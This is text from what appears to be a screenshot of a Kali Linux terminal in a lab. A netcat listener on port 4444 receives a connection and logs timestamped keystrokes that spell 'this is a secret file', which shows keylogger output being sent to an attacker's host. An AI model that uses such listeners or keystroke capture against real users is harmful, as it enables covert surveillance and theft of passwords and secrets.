 root@kali: /home/robot
File Actions Edit View Help
┌──(root㉿kali)-[/home/robot]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.149.172] from (UNKNOWN) [192.168.149.150] 57584
2025-05-05 17:48:04,668: t
t
2025-05-05 17:48:04,801: h
h
2025-05-05 17:48:05,013: i
i
2025-05-05 17:48:05,103: s
s
2025-05-05 17:48:05,215: Key.space
Key.space
2025-05-05 17:48:05,654: i
i
2025-05-05 17:48:05,766: s
s
2025-05-05 17:48:05,942: Key.space
Key.space
2025-05-05 17:48:07,001: a
a
2025-05-05 17:48:07,145: Key.space
Key.space
2025-05-05 17:48:07,610: s
s
2025-05-05 17:48:07,800: e
e
2025-05-05 17:48:08,206: c
c
2025-05-05 17:48:08,663: r
r
2025-05-05 17:48:08,752: e
e
2025-05-05 17:48:09,053: t
t
2025-05-05 17:48:09,295: Key.space
Key.space
2025-05-05 17:48:09,662: f
f
2025-05-05 17:48:09,739: i
i
2025-05-05 17:48:09,977: l
l
2025-05-05 17:48:10,075: e
e
┌──(root㉿kali)-[/home/robot]
└─#